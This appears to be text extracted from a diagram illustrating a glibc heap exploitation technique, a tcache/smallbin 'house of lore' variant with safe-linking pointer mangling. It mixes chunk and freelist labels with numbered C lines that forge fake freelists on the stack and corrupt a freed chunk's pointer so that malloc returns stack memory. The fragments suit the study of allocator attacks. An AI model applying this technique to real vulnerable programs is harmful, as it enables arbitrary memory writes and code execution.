 fake_freelist[0]
(fake_chunk0)
pos0
fake_freelist[1]
(fake_chunk1)
pos1
fake_freelist[2]
(fake_chunk2)
fake_freelist[3]
(fake_chunk3)
fake_freelist[4]
(fake_chunk4)
fake_freelist[5]
(fake_chunk5)
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
fake_freelist[1]
prev_size
size
fd
fake_freelist[2]
prev_size
size
fd
fake_freelist[3]
prev_size
size
fd
fake_freelist[4]
prev_size
size
fd
fake_freelist[5]
prev_size
size
fd
fake_freelist[6]
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
unsorted bin
bk
fd
victim_chunk
p3, victim
prev_size
0x111
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
B
stack_buffer_1
(fake_chunkA)
A
0
0
stack_buffer_1
fake_freelist[0]
0
0
victim_chunk
stack_buffer_2
tcache[15]
pos1
fake_chunk1->fd
pos1>>12 ^ pos0
fake_chunk0->fd
pos0>>12 ^ B
fake_chunkB->fd
B>>12 ^ A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);